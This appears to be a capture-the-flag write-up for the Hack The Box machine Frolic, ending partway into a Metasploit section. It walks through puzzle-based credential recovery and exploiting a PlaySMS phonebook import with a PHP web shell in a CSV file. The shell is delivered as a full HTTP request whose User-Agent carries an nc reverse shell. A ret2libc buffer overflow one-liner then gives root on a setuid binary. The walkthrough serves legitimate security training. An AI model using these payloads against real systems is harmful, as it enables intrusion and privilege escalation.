HTB: Frolic

Frolic was more a string of challenges and puzzles than the more typical HTB experiences. Enumeration takes me through a series of puzzles that eventually unlock the credentials to a PlaySMS web interface. With that access, I can exploit the service to get execution and a shell. To gain root, I’ll find a setuid binary owned by root, and overflow it with a simple ret2libc attack. In Beyond Root, I’ll at the Metasploit version of the PlaySMS exploit and reverse it’s payload. I’ll also glance through the Bash history files of the two users on the box and see how the author built the box.
Box Info
Recon
nmap
nmap shows a Linux host running SMB (TCP 445/139), SSH (TCP 22), and HTTP on two odd ports (TCP 1880 and 9999):
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.111
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-29 18:59 EDT
Nmap scan report for 10.10.10.111
Host is up (0.021s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1880/tcp open vsat-control
9999/tcp open abyss
Nmap done: 1 IP address (1 host up) scanned in 10.30 seconds
root@kali# nmap -sC -sV -p 22,139,445,1880,9999 -oA nmap/scripts 10.10.10.111
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-29 19:00 EDT
Nmap scan report for 10.10.10.111
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA)
| 256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA)
|_ 256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
1880/tcp open http Node.js (Express middleware)
|_http-title: Node-RED
9999/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
Service Info: Host: FROLIC; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h55m39s, deviation: 3h10m31s, median: -5m39s
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: frolic
| NetBIOS computer name: FROLIC\x00
| Domain name: \x00
| FQDN: frolic
|_ System time: 2018-10-30T04:25:32+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-10-29 18:55:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.98 seconds
SMB - TCP 445
smbmap and smbclient both show nothing interesting, two shares, with no anonymous access:
root@kali# smbmap -H 10.10.10.111
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.111...
[+] IP: 10.10.10.111:445 Name: 10.10.10.111
Disk Permissions
---- -----------
print$ NO ACCESS
IPC$ NO ACCESS
root@kali# smbclient -N -L //10.10.10.111
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (frolic server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FROLIC
Node-Red - TCP 1880
Seeing Node-Red on 1880 brings back memories of Reddish, but in this case, access requires a login:

After trying a few basic creds, I’ll move on.
Website - TCP 9999
Site
Root page is an nginx welcome page:

gobuster
gobuster unearths several interesting paths:
root@kali# gobuster -u http://10.10.10.111:9999 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,js,php -t 30
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.111:9999/
[+] Threads : 30
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,js,php
[+] Timeout : 10s
=====================================================
2018/10/29 19:03:16 Starting gobuster
=====================================================
/admin (Status: 301)
/test (Status: 301)
/dev (Status: 301)
/backup (Status: 301)
/loop (Status: 301)
=====================================================
2018/10/29 19:17:14 Finished
=====================================================
/test
/test offers phpinfo() output:

/backup
This page is kind of a directory listing, but just the text:
root@kali# curl 10.10.10.111:9999/backup/
password.txt
user.txt
loop/
I’ll keep these in mind going forward:
root@kali# curl 10.10.10.111:9999/backup/user.txt
user - admin
root@kali# curl 10.10.10.111:9999/backup/password.txt
password - imnothuman
/loop/ returns a 403 Forbidden.
/dev
/dev returns a 403 Forbidden, but a gobuster on that path gives more paths to explore:
root@kali# gobuster -u http://10.10.10.111:9999/dev -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x txt,html,php -t 40
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.111:9999/dev/
[+] Threads : 40
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,html,php
[+] Timeout : 10s
=====================================================
2018/10/29 22:02:19 Starting gobuster
=====================================================
/test (Status: 200)
/backup (Status: 301)
=====================================================
2018/10/29 22:06:48 Finished
=====================================================
/test is a 5 byte file, “test\n”.
/dev/backup returns text indicating another path:
root@kali# curl 10.10.10.111:9999/dev/backup/
/playsms
/playsms
I now have another login panel, this time for the PlaySMS application:

/admin
This page presents a “hackable” login page:

Puzzles
The next few steps in this box are more of a series of CTF challenges than a machine to hack. I’ll work through them to find a password.
/admin Login
Since the /admin login page advertises that it’s hackable, I’ll start there. Looking at the page source, I see login.js:

Opening that up reveals not only the password, but that it’s not event necessary:
var attempt = 3; // Variable to count number of attempts.
// Below function Executes on click of login button.
function validate(){
var username = document.getElementById("username").value;
var password = document.getElementById("password").value;
if ( username == "admin" && password == "superduperlooperpassword_lol"){
alert ("Login successfully");
window.location = "success.html"; // Redirecting to other page.
return false;
}
else{
attempt --;// Decrementing by one.
alert("You have left "+attempt+" attempt;");
// Disabling fields after 3 attempts.
if( attempt == 0){
document.getElementById("username").disabled = true;
document.getElementById("password").disabled = true;
document.getElementById("submit").disabled = true;
return false;
}
}
}
I can enter “admin” / “superduperlooperpassword_lol”, or just visit http://10.10.10.111:9999/admin/success.html.
/success.html
This page presents a bunch of .s, !s, and ?s:

This is actually an esoteric programming language called Ook!. It’s a version of BrainFuck. Ook! has three symbols, “Ook.”, “Ook!”, and “Ook?”. To convert this to true Ook!, I’ll need to add the “Ook” string.
I wrote a quick python script to do that:
#!/usr/bin/python3
import sys
if len(sys.argv) != 3:
print(f"{sys.argv[0]} [infile] [outfile]")
sys.exit(0)
try:
with open(sys.argv[1], 'r') as f:
with open(sys.argv[2], 'w') as fout:
fout.write(f.read().replace('.', 'Ook. ').replace('?','Ook? ').replace('!','Ook! '))
except:
print("Failed")
I’ll use the <( ) bash notation to run a command and have the output treated as a file:
root@kali# curl -s http://10.10.10.111:9999/admin/success.html | tr -d ' ' | tr -d '\n'
................!?!!.?................?.?!.?............................!.?...........!?!!.?..........?.?!.?................!...........!.?.......!?!!.?!!!!!!?.?!.?!!!!!!!...!...........!.!!!!!!!!!!!!!!!.?.................!?!!.?!!!!!!!!!!!!!!!!?.?!.?!!!!!!!!!!!!!!!.?.................!?!!.?................?.?!.?................!.!!!!!!!.?.......!?!!.?......?.?!.?........!.?.......!?!!.?!!!!!!?.?!.?!!!!!!!!!.?.................!?!!.?!!!!!!!!!!!!!!!!?.?!.?!!!!!!!!!!!.?.................!?!!.?................?.?!.?......!...........!.!!!!!!!.!!!!!.................!.?.................!?!!.?!!!!!!!!!!!!!!!!?.?!.?!!!!!!!!!!!!!!!!!!!!!!!.?.......!?!!.?......?.?!.?............!.?...............!?!!.?..............?.?!.?..!.?.........!?!!.?........?.?!.?....!.?.......!?!!.?!!!!!!?.?!.?!!!!!!!!!!!!!...........!.?.........!?!!.?!!!!!!!!?.?!.?!!!!!!!!!!!!!.?.......!?!!.?!!!!!!?.?!.?!!!.!!!!!!!!!!!!!!!!!...................!.!.?...........!?!!.?!!!!!!!!!!?.?!.?!!!.?...........!?!!.?..........?.?!.?................!.............!.?.........!?!!.?!!!!!!!!?.?!.?!!!!!.?.......!?!!.?!!!!!!?.?!.?!!!!!!!.?.........!?!!.?........?.?!.?..!.!!!!!!!!!!!!!!!!!!!.?.........!?!!.?........?.?!.?....!.?.................!?!!.?!!!!!!!!!!!!!!!!?.?!.?!!!!!!!!!!!!!.!!!!!!!.......!.!!!!!!!.?.
root@kali:~/hackth./string2ook.py <( curl -s http://10.10.10.111:9999/admin/success.html | tr -d ' ' | tr -d '\n') success.ook
root@kali# head -c 80 success.ook
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
I got this Ook! interpreter from github called pooky, and used it to run the file:

Alternatively, dcode.fr has an Ook! interpreter that will take input as I have it without the translation:

/asdiSIAJJ0QWE9JAS
At http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/, there’s more encoded text:
root@kali# curl -s http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/
UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB
BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs
K1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve
EMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTj
lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkC
AAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUG
AAAAAAEAAQBPAAAAAwEAAAAA
When I decode it, I recognize that PK magic number as a zip file:
root@kali# curl -s http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/ | base64 -d | xxd
00000000: 504b 0304 1400 0900 0800 c389 374d 23fe PK..........7M#.
00000010: 5b14 b000 0000 6902 0000 0900 1c00 696e [.....i.......in
00000020: 6465 782e 7068 7055 5409 0003 857c a75b dex.phpUT....|.[
00000030: 857c a75b 7578 0b00 0104 0000 0000 0400 .|.[ux..........
00000040: 0000 005e 44e6 104a 9f73 b268 8a29 9a1b ...^D..J.s.h.)..
00000050: 9550 f06e 0ba9 bf53 73e4 024a 771a 11dc .P.n...Ss..Jw...
00000060: 8ee5 a034 e2f6 d98f 6bee 7ad0 128a 55c8 ...4....k.z...U.
00000070: 96ec 2b58 ba7f e050 c8e1 12e1 b687 a4ea ..+X...P........
00000080: d0bb e278 5f13 c04e 895b fd8d 8453 aaea ...x_..N.[...S..
00000090: 38f2 83f2 e20f 914a 3253 c72a 8303 44d0 8......J2S.*..D.
000000a0: 8d7d 9338 6454 0e51 026b de10 cad7 e3e4 .}.8dT.Q.k......
000000b0: fb6a 5f9f 8bf9 18e9 94c0 2778 7f63 90c2 .j_.......'x.c..
000000c0: 16dd 8f74 beb2 3735 51ac 0b9a 8a03 0e95 ...t..75Q.......
000000d0: 106b 032c 34b5 d962 29be 3446 b5e9 0609 .k.,4..b).4F....
000000e0: ffba 84e3 96ea e9ef c726 7132 6f88 57d4 .........&q2o.W.
000000f0: 9ce3 3950 4b07 0823 fe5b 14b0 0000 0069 ..9PK..#.[.....i
00000100: 0200 0050 4b01 021e 0314 0009 0008 00c3 ...PK...........
00000110: 8937 4d23 fe5b 14b0 0000 0069 0200 0009 .7M#.[.....i....
00000120: 0018 0000 0000 0001 0000 00a4 8100 0000 ................
00000130: 0069 6e64 6578 2e70 6870 5554 0500 0385 .index.phpUT....
00000140: 7ca7 5b75 780b 0001 0400 0000 0004 0000 |.[ux...........
00000150: 0000 504b 0506 0000 0000 0100 0100 4f00 ..PK..........O.
00000160: 0000 0301 0000 0000 ........
I can save it to file and use the file command to verify:
root@kali# curl -s http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/ | base64 -d > index.php.zip
root@kali# file index.php.zip
out.zip: Zip archive data, at least v2.0 to extract
Unzipping prompts for a password:
root@kali# unzip out.zip
Archive: out.zip
[out.zip] index.php password:
I’ll brute force it with fcrackzip:
root@kali# fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt out.zip
PASSWORD FOUND!!!!: pw == password
The options are -u to force actual unzip, which weeds out tons of fps, -D for dictionary, and -p rockyou.txt to pass the wordlist. Now I can unzip and get index.php.
index.php
index.php contains hex bytes in the ascii range:
root@kali# cat index.php
4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b7973674b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c5330674c5330744c5330674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c5434744c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c533467504373724b3173674c5434744c5330675046302b4c5330674c5330744c533467504373724b7973675779302b4b7973674b7973385854344b4b7973754c6a776743673d3d0d0a
Use xxd to read that back to bytes, which happens to be not only ASCII, but base64 characters:
root@kali# cat index.php | xxd -r -p
KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKy4tLS0gLS0uKysgKysrKysgLjwr
KysgWy0+KysgKzxdPisKKysuPCsgKytbLT4gLS0tPF0gPi0tLS0gLS0uLS0gLS0tLS0gLjwrKysg
K1stPisgKysrPF0gPisrKy4gPCsrK1sgLT4tLS0KPF0+LS0gLjwrKysgWy0+KysgKzxdPisgLi0t
LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS0tLS4gPCsrKysgWy0+KysgKys8XT4KKysuLjwgCg==
There are some \r\n in there that will screw up base64. I’ll remove them, and decode:
root@kali# cat index.php | xxd -r -p | tr -d '\r\n' | base64 -d
+++++ +++++ [->++ +++++ +++<] >++++ +.--- --.++ +++++ .<+++ [->++ +<]>+
++.<+ ++[-> ---<] >---- --.-- ----- .<+++ +[->+ +++<] >+++. <+++[ ->---
<]>-- .<+++ [->++ +<]>+ .---. <+++[ ->--- <]>-- ----. <++++ [->++ ++<]>
++..<
It’s brainfuck. Drop that into an online interpreter, and it outputs “idkwhatispass”.
Shell as www-data
Authentication
Now that I have a password, I’ll try it in NodeRed and PlaySMS. “admin” / “idkwhatispass” works for the PlaySMS page:

Proof of Concept
There is a public vulnerability in PlaySMS.
I’ll create backdoor.csv as is described on exploit-db:
root@kali# cat backdoor.csv
Name,Mobile,Email,Group code,Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
Then, I’ll go to the “My Account” menu and select “Phonebook”. There’s an Import button (circled in red):

Hitting the import button takes me to a form where I can upload the csv. I’ll need to either use a user agent changer, or catch the request in burp and change it to the command I want to run. If I set my user agent to id, I get this:

Execution! Can I ping myself? Change user agent to ping -c 1 10.10.14.5 and I see it in tcpdump:
root@kali# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
07:09:33.063546 IP 10.10.10.111 > kali: ICMP echo request, id 23468, seq 1, length 64
07:09:33.063575 IP kali > 10.10.10.111: ICMP echo reply, id 23468, seq 1, length 64
The results also show on the page:

Shell
To get a shell, just upload again, with this post:
POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
Host: 10.10.10.111:9999
User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 443 >/tmp/f
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
Content-Type: multipart/form-data; boundary=---------------------------108439560411129991651388232098
Content-Length: 464
Cookie: PHPSESSID=ptceco91sdoqcslk7i4g1qcqa4
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------108439560411129991651388232098
Content-Disposition: form-data; name="X-CSRF-Token"
5815349d051a532d70dd324ee3cf696a
-----------------------------108439560411129991651388232098
Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
Content-Type: text/csv
Name,Mobile,Email,Group code,Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
-----------------------------108439560411129991651388232098--
And that returns shell:
root@kali# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.111] 47520
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And from there I can grab user.txt:
www-data@frolic:/home/ayush$ cat user.txt
2ab95909...
Privesc: www-data –> root
Enumeration
There’s a setuid binary owned by root in /home/ayush/.binary:
www-data@frolic:/home/ayush/.binary$ ls -l
total 8
-rwsr-xr-x 1 root root 7480 Sep 25 00:59 rop
Since this looks like an exploitation opportunity, I’ll see what’s configured. No ASLR:
www-data@frolic:/home/ayush/.binary$ cat /proc/sys/kernel/randomize_va_space
0
When I pull the binary back, open it in gdb with PEDA, and run checksec:
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
I can run it as well, and force it to crash:
root@kali# ./rop
[*] Usage: program <message>
root@kali# ./rop $(python -c 'print "A"*10')
[+] Message sent: AAAAAAAAAA
root@kali# ./rop $(python -c 'print "A"*500')
Segmentation fault
Background
Strategy
I can cause the program to crash by sending too much input which likely means I can overwrite the return address somewhere. Given that ASLR is disabled but DEP (NX) is enabled, the easiest attack path is to use Return to libc.
The Stack
In order to understand Return to libc, it’s important to understand how the stack works. The stack is memory in a process that is used to store function variables, arguments, and other data. The way the stack works allows a function to call another function, knowing that function could call any number of functions. Each time a function returns, it is able to put the state back as it is expected by the calling function.
The stack starts at high memory addresses, and builds up to lower memory addresses. Inside any given function, there’s a stack frame. The bottom of the stack frame is stored in the RBP (or EBP on x86) register. The top is stored in RSP (or ESP). For example (and I’ll use 32-bit registers in this example since Frolic is 32-bit):
+-------------+
0xffffd100 | | <-- ESP
+-------------+
| |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | | <-- EBP
+-------------+
The space between the two pointers is used by the function for variables, etc.
Function Call
When a function is called, the arguments are put onto the stack (either by adding space to the top or using the space already there). So, for example, the program comes to:
mov DWORD PTR [esp+0x4],eax // copy the value in EAX to the address esp+4
lea eax,[esp+0x1c] // copy the value at esp+0x1c to EAX
mov DWORD PTR [esp],eax // copy EAX to the value at ESP
call 0x8048340 <strcpy@plt> // call strcpy
Just before the call, two addresses are stored in ESP and ESP+4. These are the addresses of the string to copy and the buffer to copy it to:
+-------------+
0xffffd100 | copy to | <-- ESP
+-------------+
| copy from |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | | <-- EBP
+-------------+
Now the call instruction is reached. It is going to push the next instruction to the top of the stack (as the return address), and then jump execution to the new function. The next function is going to start with some common stuff, known as the prologue:
push ebp // push ebp on to the stack
mov ebp, esp // copy esp to ebp
sub esp, 0x100 // subtract 0x100 from esp, creating a new frame
So take that step by step. call pushes return address:
+-------------+
| |
+-------------+
| ret addr | <-- ESP
+-------------+
0xffffd100 | copy to |
+-------------+
| copy from |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | | <-- EBP
+-------------+
Now push ebp:
+-------------+
| 0xffffd188 | <-- ESP
+-------------+
| ret addr |
+-------------+
0xffffd100 | copy to |
+-------------+
| copy from |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | | <-- EBP
+-------------+
mov ebp, esp:
+-------------+
| 0xffffd188 | <-- ESP, EBP
+-------------+
| ret addr |
+-------------+
0xffffd100 | copy to |
+-------------+
| copy from |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | |
+-------------+
Finally sub esp, 0x100:
+-------------+
0xffffcef8 | | <-- ESP
+-------------+
...
+-------------+
| |
+-------------+
| |
+-------------+
0xffffcff8 | 0xffffd188 | <-- EBP
+-------------+
| ret addr |
+-------------+
0xffffd100 | copy to |
+-------------+
| copy from |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | |
+-------------+
Stack Return
When a function is done, it will typically end with:
leave
ret
leave == mov esp, ebp + pop ebp.
So the stack from before becomes:
+-------------+
| 0xffffd188 | <-- EBP still there, but no longer used
+-------------+
| ret addr | <-- ESP
+-------------+
0xffffd100 | copy to |
+-------------+
| copy from |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | | <-- EBP
+-------------+
Then when the return happens, the instruction pointer is popped, bringing that stack back to where it started:
+-------------+
| 0xffffd188 |
+-------------+
| ret addr |
+-------------+
0xffffd100 | copy to | <-- ESP
+-------------+
| copy from |
+-------------+
| |
+-------------+
...
+-------------+
| |
+-------------+
0xffffd188 | | <-- EBP
+-------------+
What Is Return to libc
A return to libc attack involves overwriting the return address in such a way that the computer jumps to the function I want. The standard case is the system function, with the argument /bin/sh, giving me a shell.
If I were to call system("/bin/sh") normally, I would enter the function after the call but before the prologue with a stack like this:
+-------------+
| ret addr | <-- ESP
+-------------+
| "/bin/sh" |
+-------------+
| |
+-------------+
...
<-- EBP
The return address would be pushed onto the stack by the call instruction. But I’m not going to be going to system via a call, but rather a ret. So, I want the stack to look like this when I reach the return:
+-------------+
| system addr | <-- ESP
+-------------+
| ret addr |
+-------------+
| "/bin/sh" |
+-------------+
| |
+-------------+
...
<-- EBP
That way, ret will pop the system address into the instruction pointer, and the stack will look right. Since I don’t know the right return address, I’ll just use the function exit, so it cleanly exits when I’m done.
Find the Offset to EIP
It’s helpful to get an idea of how big a buffer I’m going to overflow. Does 200 byte crash it? Yes. What about 100? Yup.
www-data@frolic:/home/ayush/.binary$ ./rop $(python3 -c 'print("A" * 200, end="")')
Segmentation fault (core dumped)
www-data@frolic:/home/ayush/.binary$ ./rop $(python3 -c 'print("A" * 100, end="")')
Segmentation fault (core dumped)
I’ll open the file with gdb. I have gdb configured to automatically load PEDA. I’ll use one of the functions that PEDA provides, pattern create, to generate a non-repeating string. Then I’ll run the program with that string as input:
gdb-peda$ pattern create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$ run 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
Starting program: /media/sf_CTFs/hackthebox/frolic-10.10.10.111/rop 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x79 ('y')
EBX: 0xffffd150 --> 0x2
ECX: 0x0
EDX: 0xf7f99890 --> 0x0
ESI: 0xf7f98000 --> 0x1d5d8c
EDI: 0x0
EBP: 0x31414162 ('bAA1')
ESP: 0xffffd120 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
EIP: 0x41474141 ('AAGA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41474141
[------------------------------------stack-------------------------------------]
0000| 0xffffd120 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0004| 0xffffd124 ("2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0008| 0xffffd128 ("AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0012| 0xffffd12c ("A3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0016| 0xffffd130 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0020| 0xffffd134 ("AA4AAJAAfAA5AAKAAgAA6AAL")
0024| 0xffffd138 ("AJAAfAA5AAKAAgAA6AAL")
0028| 0xffffd13c ("fAA5AAKAAgAA6AAL")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41474141 in ?? ()
When the program crashes, I can take EIP and find out where that was in the pattern using pattern offset. I can use the ASCII or hex value:
gdb-peda$ pattern offset AAGA
AAGA found at offset: 52
gdb-peda$ pattern offset 0x41474141
1095188801 found at offset: 52
To double check that, I’ll send in a buffer of 52 As and then 4 Bs:
$ python -c 'print("A" * 52 + "BBBB")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
gdb-peda$ r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Starting program: /media/sf_CTFs/hackthebox/frolic-10.10.10.111/rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x38 ('8')
EBX: 0xffffd170 --> 0x2
ECX: 0x0
EDX: 0xf7f99890 --> 0x0
ESI: 0xf7f98000 --> 0x1d5d8c
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd140 --> 0xffffd300 --> 0x11
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd140 --> 0xffffd300 --> 0x11
0004| 0xffffd144 --> 0xffffd204 --> 0xffffd3ac ("/media/sf_CTFs/hackthebox/frolic-10.10.10.111/rop")
0008| 0xffffd148 --> 0xffffd210 --> 0xffffd417 ("LD_LIBRARY_PATH=/opt/oracle/instantclient_12_2")
0012| 0xffffd14c --> 0x8048561 (<__libc_csu_init+33>: lea eax,[ebx-0xf8])
0016| 0xffffd150 --> 0xffffd170 --> 0x2
0020| 0xffffd154 --> 0x0
0024| 0xffffd158 --> 0x0
0028| 0xffffd15c --> 0xf7ddb9a1 (<__libc_start_main+241>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
Crash, with EIP as BBBB. Perfect.
Addresses
Now I just need the addresses of system, exit, and /bin/sh in libc. This will vary on different hosts, so I’ll get the info with my shell on Frolic. First, I’ll get the base libc address with ldd:
www-data@frolic:/home/ayush/.binary$ ldd rop
linux-gate.so.1 => (0xb7fda000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000) <-- this!
/lib/ld-linux.so.2 (0xb7fdb000)
Next, I’ll use readelf -s to get the offsets to various functions, and grep out system and exit:
www-data@frolic:/home/ayush/.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " system@"
1457: 0003ada0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
www-data@frolic:/home/ayush/.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep " exit@"
141: 0002e9d0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
Now I’ll use strings -a -t x to get the strings from libc with hex offsets, and grep for “/bin/sh”:
www-data@frolic:/home/ayush/.binary$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
15ba0b /bin/sh
Now I can calculate the address for each of the three using any calculator (gdb here):
gdb-peda$ p 0xb7e19000 + 0x0003ada0
$4 = 0xb7e53da0 # system
gdb-peda$ p 0xb7e19000 + 0x15ba0b
$5 = 0xb7f74a0b # /bin/sh
gdb-peda$ p 0xb7e19000 + 0x0002e9d0
$6 = 0xb7e479d0 # exit
Exploit
I can put that all together into this template: "A" * 52 + SYSTEM + EXIT + /bin/sh. I could write a python script to do this, but this case is simple enough that I can just do it as a one-liner. When I run that on Frolic, I’m root:
www-data@frolic:/home/ayush/.binary$ ./rop $(python -c 'print("a"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
# id
uid=0(root) gid=33(www-data) groups=33(www-data)
And I can get root.txt:
root@frolic:/root# cat root.txt
85d3fdf0...
Beyond Root
Metasploit PlaySMS Exploit
I noticed that Metasploit has an exploit for the same PlaySMS vulnerability that I used (second one below):
msf5 > search playsms
Matching Modules
================
Name Disclosure Date Rank Check Description
